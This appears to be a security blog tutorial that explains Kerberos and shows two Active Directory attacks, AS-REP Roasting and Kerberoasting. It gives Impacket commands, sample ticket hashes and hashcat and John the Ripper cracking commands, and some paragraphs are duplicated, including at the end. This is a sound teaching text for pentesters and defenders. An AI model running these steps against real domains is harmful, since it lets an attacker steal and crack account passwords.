70
000
000
000
000000000
0000000000000
770777 00000000000000
777 07770000000000000000000
777 70 0000000000000
7777 0000000000
7700077 0000000000
00000000007770000 0000000000
00000000000770000000000000000000000000 00000000000
000000000000770000000000000000000000000000 00000000000
00000000000077000000000000000000000000000000 000000000000
00 77070000000000000000000000000000000 0000000000000
0000000000000000000000000000000 00000000000000
00000000000000000000 00000000000 0000000000000000 0
0000 00000 0000000 0000000000000000000 00070
0000 0000 00000000000000000000000000000007007
000 000 0000000777700777777700700777777777
0000 000 0000700777777777777777777000777777
000 00 000 0777777 777777777777 77777
--------------------- Kerberos Attacks ---------------------
[1] What is Kerberos?
[2] AS_REP Roasting
[3] Kerberoasting
Hello, this article covers the Kerberos authentication protocol and some related attack techniques, such as AS_REP Roasting and Kerberoasting.
[1] What is Kerberos?
Kerberos is an authentication protocol used in Active Directory. It operates based on tickets, instead of transmitting the password over the network.
Each Domain Controller has a service called Key Distribution Center (KDC), which issues these tickets.
When a user tries to log in, they request a ticket from the KDC, encrypting their request with their password (AS_REQ).
If the KDC can decrypt the request, it issues a Ticket Granting Ticket (TGT) and sends it back to the user (AS_REP).
The user then presents the TGT to the KDC, requesting a Ticket Granting Service (TGS) to access a specific service.
The TGS is encrypted with a service "password."
Finally, the user presents the TGS to the desired service, requesting access. The service validates the ticket, and if everything is correct, access is granted.
[2] AS_REP Roasting
In Kerberos, when a user requests a Ticket Granting Ticket (TGT), by default, it needs to undergo pre-authentication, where the request is encrypted with the user's password.
However, in certain cases, for various reasons (which is quite common), this pre-authentication needs to be disabled.
This means that it is not necessary to know the user's password to request a Ticket Granting Ticket (TGT) and receive a TGT encrypted with the user's password.
The goal of this attack is to obtain the TGT of a user account to try to break it offline and obtain the password.
 To perform this attack, it is necessary to know at least the username of an account in the domain that has this pre-authentication option disabled.
The attack can be done using a tool from Impacket called GetNPUsers as follows:
To perform this attack, it is necessary to know at least the username of an account in the domain that has this pre-authentication option disabled.
The attack can be done using a tool from Impacket called GetNPUsers as follows:
python3 GetNPUsers.py DOMAIN/User -dc-ip DC_IP
The expected result is something like:
$krb5asrep$23$user@domain:3173ea207b3a6fdaee52ba247c20362e$56fe7dc0caba8cb7d3a02a14
0c612a917df3343c01bcdab0b669efa15b29b2aebbfed2b4f3368a897b833a6b95d5c2f1c2477121c8f
5e005aa2a588c5ae72aadfcbf1aedd8b7ac2f2e94e94cb101e27a2e9906e8646919815d90b4186367b6
d5072ab9edd0d7b85519fbe33997b3d3b378340e3f64caa92595523b0ad8dc8e0abe69dda178d8ba487
d3632a52be7ff4e786f4c27117279ddcbbded86020405b014278d5556d8382a655a6db1787dbe949b41
2756c43841c601ce5f21a36a0536cfed53c913c3620062fdf5b18259ea35de2b90c403fbadd185c0f54
b8d0249972903ca8ff5951a866fc70379b9da
With the obtained hash, it is possible to break it locally using tools like John the Ripper or Hashcat.
To break it with John the Ripper, place the hash in a file, for example, tgt.hash, and execute the following command:
john tgt.hash --wordlist=passwords.txt
[3] Kerberoasting
Before we delve into Kerberoasting, it is important to understand what Service Principal Names, or SPNs, are.
An SPN is a unique identifier for an instance of a service. It serves as a name for a service running on a domain account.
This allows access to the service without needing to know the exact name of the domain account where it is hosted.
The general structure of an SPN is as follows:
service/host@domain
For example:
CIFSsvc/fileserver3@empresa.local
This means that if someone wants to connect to the CIFSsvc service, it is not necessary to know the exact name of the machine (fileserver3) or the domain (empresa.local).
Just knowing the service name is enough, as the SPN automatically associates the service with the machine and the domain. This simplifies the process of accessing services in the AD.
Now, speaking about Kerberoasting, it is related to Ticket Granting Service (TGS) requests, unlike AS_REP Roasting,
which is related to Authentication Service (AS) requests.
Basically, the attack works on the idea that, having access to any user account within the AD, it is possible to request a TGS for any account with an SPN
and receive a TGS encrypted with the service password, which can be broken offline.
Unlike AS_REP Roasting, there is no 100% effective way to mitigate this attack.
To perform this attack, we can use the Impacket's GetUserSPNs tool to list the SPNs and obtain the TGS to break the password offline. First, we list the SPNs as follows:
python3 GetUserSPNs.py -dc-ip dc_ip domain/user
The user you should pass in this command is a user to which you already have access within the AD.
Then, you need to enter this user's password. The output will show the SPNs on the DC, as in the example below:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------ ----------- ----------------------------------------------- -------------------------- ----------- ----------
CIFSsvc/DC@empresa.local fileserver3 CN=Administrator,CN=Builtin,DC=empresa,DC=local 2021-03-12 03:20:01.333272 2021-04-26 NEVER
To perform a TGS_REQ and receive a TGS encrypted to break the service password, execute the command with the "-request" parameter:
python3 GetUserSPNs.py -dc-ip dc_ip domain/user -request
The result will be something like:
$krb5tgs$23$*fileserver3$EMPRESA.LOCAL$empresa.local/Administrator*$b01abd8f5eb61b5
e0ff4a58856621551$be74de6b7fe627bc9389049a473000000000000000dc9d711bf89f65a74c4f22f
b77a69861cb6726b60ccf6e25eb41f87ef9807653df3a9c728cad25d5f633e68504751d00ebc9adf383
e5d62e0a29d41470d727536c1232716be0edb8a633cadaa69774e9f6a502867235b5c92d5e5614bfc46
8cd46ffb65b61931a365d7a44d1fdf4d041bbbdd9e38ac6075769523b4446cb8ca878d71763cba6f870
d9fd6a22d420ddca26ef2890eb402aec9f03611b35c33372fb33bb9c4d565a5e67deb58712ed4d74788
18dc7cc41213a7a2a374a7eab9fa5a7247127bac13d31a87fd0167737676ef240d7ab4997ef436a4ef1
0fab61b9582cdc85602214ec4fa19b01ae5841675805d7eaabd9a881483577382a132a362acc447ebd5
1e33e04e2f4e6574bfe87a496ad0c478f22771e10fc415343da3df2ff3a94276442b5f32a16b5961236
6311663cc5ab348b5a98e902eac1811e12f413ac14a4aebb45e066bfcfd4fd0a83bf45d13d2fd96717a
72389fc797f7892451ca01f7d1d734a4cc3539b78d60ae8f942bf92412b93b4c69d3ff64d2e6c65e8ed
363211ececa09c6a81f1da783f41bac7994d7582e6fdb43b2616f471069ad30308847c58bfbe5c235ec
0b28c8af00682fc25dd7c6f9810c3c7f3cc975a5ebebf7bf26321fccf6ab13d20392767ad1150476138
9029a96d2649eedeb7018405bd678d0660908ac2a2f108b74e563a19c6390aa1eaa9b3f22a9a408710e
5aae30996dbac5f3c9185bcf41171bc10a80262661a30e266ca4a59522cfa455ea2980bed9fd9ab63e1
b36084ca712cc676adea4c1bc00c4bc98b12f4029e3d21e3bc81a66666c882d14276bd70a6941f264e4
f4c8912b72606a8b461b186287c89a189fbf31ab55641e3071093dd81f8811c02b9b04be3ed44810cf2
b0d34417e58cabf20ee9bdc9855719a7ad11fde45d7ade295b10192b8f342150a5d99b3a575bf021f24
e6ffd7b2bca021ddb354b1dee3d4838c6c2985d9eb345eea51fd3ae94b123742bd2ab1864966a9c3247
1b6071ce24b29d12a151bac97a2a32da995e105023c321fe8861d95111c626731e4d1833f83050f2ccb
567df6fcca4b213a69efc92eefb12a6a1b36912d90545e9aad786e765c14714825d48481a080dc8956c
f262923623d7f7596a229cf3f6f68f8b4d9785f99c51cec1a0ca78f25554729d1098d706f1e7d1a451b
79f01502111ab645667c7ea0f3cb3695c0fee7598097ea6fa
To crack this hash, we can use hashcat, storing the hash in a file (e.g., tgs.hash) and using hashcat as follows:
hashcat -m 13100 -a 0 tgs.hash passwords.txt --force --show
The -m 13100 parameter is the code for the TGS_REP hash in hashcat.
Thank you for reading! I hope it was helpful.
If you have any questions or suggestions, please contact me:
https://lacorte.ninja/contact
 To perform this attack, it is necessary to know at least the username of an account in the domain that has this pre-authentication option disabled.
The attack can be done using a tool from Impacket called GetNPUsers as follows:
To perform this attack, it is necessary to know at least the username of an account in the domain that has this pre-authentication option disabled.
The attack can be done using a tool from Impacket called GetNPUsers as follows: